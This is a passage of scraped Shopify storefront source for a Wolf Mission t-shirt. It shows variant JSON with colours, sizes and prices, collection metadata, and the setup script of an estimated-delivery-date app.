XXXL","options":["Black","XXXL"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067894091,"position":1,"preview_image":{"aspect_ratio":0.988,"height":804,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207887_4v9c.jpg?v=1682622118"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004213579,"title":"White \/ S","option1":"White","option2":"S","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353828827467,"product_id":8482113945931,"position":2,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:57+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771208059_ie9i.jpg?v=1682622117","variant_ids":[46527004213579,46527004344651,46527004475723,46527004606795,46527004737867,46527004868939]},"available":true,"name":"The Wolf Mission Tee (True To Size) - White \/ S","public_title":"White \/ S","options":["White","S"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067926859,"position":2,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771208059_ie9i.jpg?v=1682622117"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004344651,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353828827467,"product_id":8482113945931,"position":2,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:57+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771208059_ie9i.jpg?v=1682622117","variant_ids":[46527004213579,46527004344651,46527004475723,46527004606795,46527004737867,46527004868939]},"available":true,"name":"The Wolf Mission Tee (True To Size) - White \/ M","public_title":"White \/ M","options":["White","M"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067926859,"position":2,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771208059_ie9i.jpg?v=1682622117"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004475723,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353828827467,"product_id":8482113945931,"position":2,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:57+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771208059_ie9i.jpg?v=1682622117","variant_ids":[46527004213579,46527004344651,46527004475723,46527004606795,46527004737867,46527004868939]},"available":true,"name":"The Wolf Mission Tee (True To Size) - White \/ L","public_title":"White \/ L","options":["White","L"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067926859,"position":2,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771208059_ie9i.jpg?v=1682622117"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004606795,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353828827467,"product_id":8482113945931,"position":2,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:57+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771208059_ie9i.jpg?v=1682622117","variant_ids":[46527004213579,46527004344651,46527004475723,46527004606795,46527004737867,46527004868939]},"available":true,"name":"The Wolf Mission Tee (True To Size) - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067926859,"position":2,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771208059_ie9i.jpg?v=1682622117"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004737867,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353828827467,"product_id":8482113945931,"position":2,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:57+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771208059_ie9i.jpg?v=1682622117","variant_ids":[46527004213579,46527004344651,46527004475723,46527004606795,46527004737867,46527004868939]},"available":true,"name":"The Wolf Mission Tee (True To Size) - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067926859,"position":2,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771208059_ie9i.jpg?v=1682622117"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004868939,"title":"White \/ XXXL","option1":"White","option2":"XXXL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353828827467,"product_id":8482113945931,"position":2,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:57+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771208059_ie9i.jpg?v=1682622117","variant_ids":[46527004213579,46527004344651,46527004475723,46527004606795,46527004737867,46527004868939]},"available":true,"name":"The Wolf Mission Tee (True To Size) - White \/ XXXL","public_title":"White \/ XXXL","options":["White","XXXL"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067926859,"position":2,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771208059_ie9i.jpg?v=1682622117"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004246347,"title":"Peach \/ S","option1":"Peach","option2":"S","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829056843,"product_id":8482113945931,"position":3,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:57+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4722961894_3x2l.jpg?v=1682622117","variant_ids":[46527004246347,46527004377419,46527004508491,46527004639563,46527004770635,46527004901707]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Peach \/ S","public_title":"Peach \/ S","options":["Peach","S"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067959627,"position":3,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4722961894_3x2l.jpg?v=1682622117"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004377419,"title":"Peach \/ M","option1":"Peach","option2":"M","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829056843,"product_id":8482113945931,"position":3,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:57+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4722961894_3x2l.jpg?v=1682622117","variant_ids":[46527004246347,46527004377419,46527004508491,46527004639563,46527004770635,46527004901707]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Peach \/ M","public_title":"Peach \/ M","options":["Peach","M"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067959627,"position":3,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4722961894_3x2l.jpg?v=1682622117"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004508491,"title":"Peach \/ L","option1":"Peach","option2":"L","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829056843,"product_id":8482113945931,"position":3,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:57+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4722961894_3x2l.jpg?v=1682622117","variant_ids":[46527004246347,46527004377419,46527004508491,46527004639563,46527004770635,46527004901707]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Peach \/ L","public_title":"Peach \/ L","options":["Peach","L"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067959627,"position":3,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4722961894_3x2l.jpg?v=1682622117"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004639563,"title":"Peach \/ XL","option1":"Peach","option2":"XL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829056843,"product_id":8482113945931,"position":3,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:57+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4722961894_3x2l.jpg?v=1682622117","variant_ids":[46527004246347,46527004377419,46527004508491,46527004639563,46527004770635,46527004901707]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Peach \/ XL","public_title":"Peach \/ XL","options":["Peach","XL"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067959627,"position":3,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4722961894_3x2l.jpg?v=1682622117"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004770635,"title":"Peach \/ XXL","option1":"Peach","option2":"XXL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829056843,"product_id":8482113945931,"position":3,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:57+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4722961894_3x2l.jpg?v=1682622117","variant_ids":[46527004246347,46527004377419,46527004508491,46527004639563,46527004770635,46527004901707]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Peach \/ XXL","public_title":"Peach \/ XXL","options":["Peach","XXL"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067959627,"position":3,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4722961894_3x2l.jpg?v=1682622117"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004901707,"title":"Peach \/ XXXL","option1":"Peach","option2":"XXXL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829056843,"product_id":8482113945931,"position":3,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:57+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4722961894_3x2l.jpg?v=1682622117","variant_ids":[46527004246347,46527004377419,46527004508491,46527004639563,46527004770635,46527004901707]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Peach \/ XXXL","public_title":"Peach \/ XXXL","options":["Peach","XXXL"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067959627,"position":3,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4722961894_3x2l.jpg?v=1682622117"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004279115,"title":"Red \/ S","option1":"Red","option2":"S","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829187915,"product_id":8482113945931,"position":4,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:58+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207943_m8vq.jpg?v=1682622118","variant_ids":[46527004279115,46527004410187,46527004541259,46527004672331,46527004803403,46527004934475]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Red \/ S","public_title":"Red \/ S","options":["Red","S"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067992395,"position":4,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207943_m8vq.jpg?v=1682622118"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004410187,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829187915,"product_id":8482113945931,"position":4,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:58+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207943_m8vq.jpg?v=1682622118","variant_ids":[46527004279115,46527004410187,46527004541259,46527004672331,46527004803403,46527004934475]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067992395,"position":4,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207943_m8vq.jpg?v=1682622118"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004541259,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829187915,"product_id":8482113945931,"position":4,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:58+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207943_m8vq.jpg?v=1682622118","variant_ids":[46527004279115,46527004410187,46527004541259,46527004672331,46527004803403,46527004934475]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067992395,"position":4,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207943_m8vq.jpg?v=1682622118"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004672331,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829187915,"product_id":8482113945931,"position":4,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:58+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207943_m8vq.jpg?v=1682622118","variant_ids":[46527004279115,46527004410187,46527004541259,46527004672331,46527004803403,46527004934475]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067992395,"position":4,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207943_m8vq.jpg?v=1682622118"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004803403,"title":"Red \/ XXL","option1":"Red","option2":"XXL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829187915,"product_id":8482113945931,"position":4,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:58+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207943_m8vq.jpg?v=1682622118","variant_ids":[46527004279115,46527004410187,46527004541259,46527004672331,46527004803403,46527004934475]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Red \/ XXL","public_title":"Red \/ XXL","options":["Red","XXL"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067992395,"position":4,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207943_m8vq.jpg?v=1682622118"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527004934475,"title":"Red \/ XXXL","option1":"Red","option2":"XXXL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":49353829187915,"product_id":8482113945931,"position":4,"created_at":"2023-04-27T21:01:54+02:00","updated_at":"2023-04-27T21:01:58+02:00","alt":null,"width":794,"height":808,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207943_m8vq.jpg?v=1682622118","variant_ids":[46527004279115,46527004410187,46527004541259,46527004672331,46527004803403,46527004934475]},"available":true,"name":"The Wolf Mission Tee (True To Size) - Red \/ XXXL","public_title":"Red \/ XXXL","options":["Red","XXXL"],"price":2299,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":41991067992395,"position":4,"preview_image":{"aspect_ratio":0.983,"height":808,"width":794,"src":"\/\/www.wolfmission.shop\/cdn\/shop\/files\/il_794xN.4771207943_m8vq.jpg?v=1682622118"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
  collections: "282899054750,650212999499,88902500442,",
    collection_info: [{"id":282899054750,"handle":"all","title":"All Products","updated_at":"2026-01-21T13:03:16+01:00","body_html":null,"published_at":"2022-01-29T12:58:53+01:00","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"candyrack_generated"}],"published_scope":"global"},{"id":650212999499,"handle":"t-shirts-tops","updated_at":"2026-01-19T13:03:31+01:00","published_at":"2025-04-14T01:52:50+02:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"T-shirts \u0026 Tops","body_html":""},{"id":88902500442,"handle":"lightwood","updated_at":"2026-01-21T13:03:16+01:00","published_at":"2019-05-21T22:06:39+02:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Wolf Mission Collection","body_html":""}],
  tags: ""
  };</script><!-- END app snippet -->
</div><div id="shopify-block-AaThtRWh0U0NnSlJNb__7902831097370503076" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: edd_read_data_from_metafields -->






<!-- get collection -->






















<div class="sb_info_extension metafield_update" style="display:none">
  <div class="sb_user_country_code">US</div>
  <div class="sb_user_country_name">United States</div>
  <div class="sb_store_date">Jan 21, 2026 17:51</div>
  <div>
    Product Tag :
    
  </div>
  <div>
    Product Collection :
    
      <div>
        0 :
        <span class="edd_sb_product_collection product_collection_0">282899054750</span>
        
      </div>
    
      <div>
        1 :
        <span class="edd_sb_product_collection product_collection_1">650212999499</span>
        
      </div>
    
      <div>
        2 :
        <span class="edd_sb_product_collection product_collection_2">88902500442</span>
        
      </div>
    
  </div>
</div>

<script>
  var sb_edd_general_data = {"edd_options":{"is_enabled":"1","cutoff_time":"12:00 AM","off_day":"Array\n(\n    [0] =\u003e no_off_day\n)\n","message":"\u003cdiv style=\"text-align:center;color:#000;font-size:16px\"\u003e\u003cdiv class=\"\" style=\"color: rgb(48, 48, 48); font-size: 13px; position: relative;\"\u003e\u003cspan style=\"color: rgb(0, 0, 0); font-size: 1em; text-transform: initial; letter-spacing: initial; font-weight: 700;\"\u003e\u003ci\u003e\u003cfont style=\"font-size: 20px;\"\u003e\u003cspan style=\"font-size: 13px;\"\u003e\u0026nbsp;{COUNTRY_FLAG} Expected Delivered:\u0026nbsp;\u0026nbsp;\u003c\/span\u003e\u003c\/font\u003e\u003c\/i\u003e\u003c\/span\u003e\u003cfont style=\"color: rgb(0, 0, 0); font-size: 1em; text-transform: initial; letter-spacing: initial;\"\u003e\u003cspan style=\"font-size: 20px;\"\u003e\u003ci\u003e\u003cspan style=\"font-weight: 700;\"\u003e\u003cspan style=\"font-size: 13px;\"\u003e{MIN_LEAD_DAYS,2}\u003c\/span\u003e\u003c\/span\u003e\u003c\/i\u003e\u003cspan style=\"font-size: 13px;\"\u003e\u0026nbsp;\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"font-weight: 700;\"\u003e\u003ci\u003e\u003cfont style=\"font-size: 20px;\"\u003e\u003cspan style=\"font-size: 13px;\"\u003e-\u0026nbsp;\u003c\/span\u003e\u003c\/font\u003e\u003cfont style=\"font-size: 20px;\"\u003e\u003cspan style=\"font-size: 13px;\"\u003e{MAX_LEAD_DAYS,6}\u003c\/span\u003e\u003c\/font\u003e\u003c\/i\u003e\u003c\/span\u003e\u003c\/font\u003e\u003c\/div\u003e\u003c\/div\u003e","msg_preview":{"font_size":"","text_transfrom":"initial","font_weight":"","font_style":"","text_align":"left","border":"rgb(255, 255, 255)","color":"","highlight_clr":"not_set","background_clr":"#fff","background_option":"color   ","background":"","margin":"10px 0px 10px 0px   ","padding":"10px 10px 10px 10px   ","border_radius":"0px"},"date_format":"17","countdown_formate":"3","is_all_products":"1","display_on_other_page":"0","cutofftime_enable":"0","edd_for_customer_or_admin":"admin","hide_default_message":"0","cart_msg_apperance":"date","is_rule_set_for_zipcode":"0","is_rule_set_for_shipping":"0","is_shipping_data_set":"1","all_rule_country":[""],"is_rule_set_for_location":"0","holidays":"[]","delivery_off_day":"Array\n(\n    [0] =\u003e no_off_day\n)\n","custom_date_format":"","date_option":"default","apply_today_tomorrow":"0","check_box_change_msg_position":"","check_box_order_confirmation":"","custom_cart_label":"Order Estimation","detail_page_class":"","additional_script":"    ","template_id":"not_set","animation_class":"no_effect","custom_js":"","custom_css":"","collection_page_eta_enable":"0","collection_eta_message":"Get it by {delivery_min_date} - {delivery_max_date}","is_vaction_msg_on":"false","shop":"waterlite.myshopify.com","trial_active":0,"trial_end_date":"2025-10-22","allow_store":0,"allow_store_end_date":"not_get","plan_info":{"plan":"premium","is_active":1},"edd_customer_option":{"min_day":"1","max_day":"3","calender_alignment":"right","cart_calendar_heading":"Schedule Product Delivery","cart_calendar_err_msg":"Please select delivery date before checkout","order_delivery_date_label":"Delivery Date","order_delivery_day_label":"Delivery Day","weekday_translation":"Sun,Mon,Tue,Wen,Thu,Fri,Sat","month_translation":"Jan,Feb,Mar,Apr,May,Jun,Jul,Aug,Sep,Oct,Nov,Dec","off_day":""},"store_id":"14671","store_country_code":"DK","store_country_name":"Denmark","app_block_type":"not_set","app_is_block":"0"},"edd_customer_option":{"min_day":"1","max_day":"3","calender_alignment":"right","cart_calendar_heading":"Schedule Product Delivery","cart_calendar_err_msg":"Please select delivery date before checkout","order_delivery_date_label":"Delivery Date","order_delivery_day_label":"Delivery Day","weekday_translation":"Sun,Mon,Tue,Wen,Thu,Fri,Sat","month_translation":"Jan,Feb,Mar,Apr,May,Jun,Jul,Aug,Sep,Oct,Nov,Dec","off_day":""},"is_install":"1","plan_info":{"plan":"premium","is_active":1},"edd_exclude_product":"not_set","random_string":"8igWs"};
  var sb_edd_all_product_msg = "not_set"
  var sb_edd_collection_msg = "not_set"
  var sb_edd_specific_product_msg = "not_set"
  var sb_edd_product_tag_msg = "not_set"
  var sb_edd_product_vendor_msg = "not_set"
  var specific_date_format = 'not_set';
  var specific_date_option = 'not_set';
  var specific_custom_date_format = 'not_set';
  var specific_cutofftime_enable = 'not_set';
  var specific_cutofftime = 'not_set';
  var specific_countdown_option = 'not_set'
  var sb_additional_option = 'not_set';
  var sb_is_continue_selling = '0';
  var store_language ='en';
  var edd_shop ='not_set';
  var sb_eta_set_for_location = 'not_set';
  var specific_holiday = 'not_set';
  var specific_delivery_weekoff = 'not_set';
  var specific_weekoff = 'not_set';
  var sb_store_date_with_time =  `Jan 21, 2026 17:51 PM`

  if(sb_edd_general_data == null)
  {
  if(typeof edd_options != 'undefined'){
  var sb_edd_options = edd_options ;
  var sb_edd_plan_info = edd_plan_info;
  }
  }else{
  var sb_edd_plan_info = sb_edd_general_data.plan_info;
  var sb_edd_options = sb_edd_general_data.edd_options;
  var edd_exclude_product = sb_edd_general_data.edd_exclude_product  
  }
  if(sb_edd_all_product_msg == null){ if(typeof edd_all_product_msg != 'undefined'){ sb_edd_all_product_msg = edd_all_product_msg}else{sb_edd_all_product_msg = 'not_set'}}
  if(sb_edd_collection_msg == null){if(typeof edd_collection_msg != 'undefined'){sb_edd_collection_msg = edd_collection_msg}else{sb_edd_collection_msg = 'not_set'}}
  if(sb_edd_specific_product_msg == null){if(typeof edd_specific_product_msg != 'undefined'){sb_edd_specific_product_msg = edd_specific_product_msg}else{sb_edd_specific_product_msg = 'not_set'}}
  if(sb_edd_product_tag_msg == null){if(typeof edd_product_tag_msg != 'undefined'){sb_edd_product_tag_msg = edd_product_tag_msg}else{sb_edd_product_tag_msg = 'not_set'}}
  if(sb_edd_product_vendor_msg == null){if(typeof edd_product_vendor_msg != 'undefined'){sb_edd_product_vendor_msg = edd_product_vendor_msg}else{sb_edd_product_vendor_msg = 'not_set'}}

  if(typeof sb_edd_all_product_msg[0].store_locatore_list == 'undefined'){
    sb_edd_all_product_msg = createNewObjectForExistingStore(sb_edd_all_product_msg)
  }
  if(typeof sb_edd_collection_msg[0].store_locatore_list == 'undefined'){
    sb_edd_collection_msg = createNewObjectForExistingStore(sb_edd_collection_msg)
  }
  if(typeof sb_edd_specific_product_msg[0].store_locatore_list == 'undefined'){
    sb_edd_specific_product_msg = createNewObjectForExistingStore(sb_edd_specific_product_msg)
  }
  if(typeof sb_edd_product_tag_msg[0].store_locatore_list == 'undefined'){
    sb_edd_product_tag_msg = createNewObjectForExistingStore(sb_edd_product_tag_msg)
  }
  if(typeof sb_edd_product_vendor_msg[0].store_locatore_list == 'undefined'){
    sb_edd_product_vendor_msg = createNewObjectForExistingStore(sb_edd_product_vendor_msg)
  }
  // country checker
  var is_country_dropdown_on = '0';
  if(typeof sb_edd_options.is_country_dropdown_on != "undefined"){
    is_country_dropdown_on = sb_edd_options.is_country_dropdown_on;
  }

  function createNewObjectForExistingStore(edd_obj_meta){
    for(i=0;i<edd_obj_meta.length;i++){
      if(typeof edd_obj_meta[i].location_enable == 'undefined'){
          obj  = {location_enable :'0'}
          edd_obj_meta[i] = Object.assign({}, obj, edd_obj_meta[i]);
      }
      if(typeof edd_obj_meta[i].shipping_enable == 'undefined'){
          obj  = {shipping_enable :'0'}
          edd_obj_meta[i] = Object.assign({}, obj, edd_obj_meta[i]);
      }
      if(typeof edd_obj_meta[i].zipcode_enable == 'undefined'){
          obj  = {zipcode_enable :'0'}
          edd_obj_meta[i] = Object.assign({}, obj, edd_obj_meta[i]);
      } 
      if(typeof edd_obj_meta[i].is_continue_selling == 'undefined'){
          obj  = {is_continue_selling :'0'}
          edd_obj_meta[i] = Object.assign({}, obj, edd_obj_meta[i]);
      }
      if(typeof edd_obj_meta[i].additional_option == 'undefined'){
          obj  = {additional_option :'not_set'}
          edd_obj_meta[i] = Object.assign({}, obj, edd_obj_meta[i]);
      }
      if(typeof edd_obj_meta[i].zipcode_prefix_set == 'undefined'){
          obj  = {zipcode_prefix_set :'0'}
          edd_obj_meta[i] = Object.assign({}, obj, edd_obj_meta[i]);
      }
      if(typeof edd_obj_meta[i].store_locatore_list == 'undefined'){
          obj  = {store_locatore_list :'not_set'}
          edd_obj_meta[i] = Object.assign({}, obj, edd_obj_meta[i]);
      }
    }
    return edd_obj_meta;
  }
  // country checker
   <!-- warehouse priority -->
  var warehouse_priority_option = 'default';
  var warehouse_priority = 'not_set';

  if(typeof sb_edd_options.warehouse_priority_option != 'undefined'){
     warehouse_priority_option = sb_edd_options.warehouse_priority_option
  }
   if(typeof sb_edd_options.warehouse_priority != 'undefined'){
     warehouse_priority = sb_edd_options.warehouse_priority
     warehouse_priority = warehouse_priority.split(',')
     warehouse_priority = warehouse_priority.map(i=>Number(i));
  }
  <!-- warehouse priority -->

  var all_rule_country_array = [];
  if(typeof sb_edd_options.all_rule_country != 'undefined'){
     all_rule_country_array = sb_edd_options.all_rule_country;
  }
    
  var sb_edd_is_homepage = `0`;

  var edd_sb_product_id = '';
  var edd_sb_product_title = '';
  var edd_sb_product_handle = '';
  var edd_sb_product_type = '';
  var edd_sb_product_vendor = '';
  var edd_check_sb_collection_id = '';
  var edd_sb_product_qty = '';
  var edd_sb_product_weight = '';
  var sb_product_avaiable = '';
  var edd_sb_product_tag = new Array();
  var edd_sb_collection_id = new Array();

  var sb_edd_zipcode_enable = '0';
  var sb_edd_shipping_enable = '0';
  var sb_edd_location_enable = '0';
  var sb_edd_zipcode_list = 'not_set';
  var sb_edd_store_locatore_list = 'not_set';
  var edd_multiple_rule_for_shipping = 'not_set';

  var sb_set_vaction_msg = '0';
  
  var sb_product_have_qty = 0;
  var sb_edd_message = 'not_set';
  var sb_edd_preview_design = 'not_set';
  var sb_set_specific_msg = 0;
  var sb_is_exclude_product = '0';
  var edd_data;
